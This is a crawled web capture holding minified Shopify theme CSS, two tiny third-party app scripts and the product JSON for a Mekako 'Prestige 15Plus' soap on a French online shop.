1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/42/assets/base.css.map?v=15529285502104181161740476739 */


--- FILE ---
content_type: application/javascript
request_url: https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop=gtworld-be.myshopify.com&45645610901
body_size: -220
content:
var x = {"disabled":"You have to agree with terms and conditions before you can use Seal Subscriptions."};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/gtworld-be.myshopify.com.js?1768756007
body_size: -186
content:
var bundler_settings_updated='1768572012c';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g.js?currency=EUR&country=FR
body_size: 196
content:
{"id":8418788933898,"title":"Mekako Soap Prestige 15Plus High Skin Protection 85g","handle":"mekako-soap-prestige-15plus-high-skin-protection-85-g","description":"\u003cp\u003eL'utilisation de COLLAGÈNE en combinaison avec l'éclaircissant 15PLUS™ fait de cette série spéciale la solution parfaite pour garder une peau jeune et nette. Il protège et hydrate la peau en profondeur.\u003c\/p\u003e","published_at":"2024-10-23T01:10:16+02:00","created_at":"2024-02-02T09:09:25+01:00","vendor":"Mekako","type":"Health \u0026 Beauty","tags":["Carrote","Körper- und Hautpflege","Pricefy","Seife"],"price":399,"price_min":399,"price_max":399,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45156989534474,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"988740","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Mekako Soap Prestige 15Plus High Skin Protection 85g","public_title":null,"options":["Default Title"],"price":399,"weight":90,"compare_at_price":null,"inventory_management":"shopify","barcode":"8027881804802","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221","\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224","\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g","media":[{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009540362,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009573130,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009605898,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009638666,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}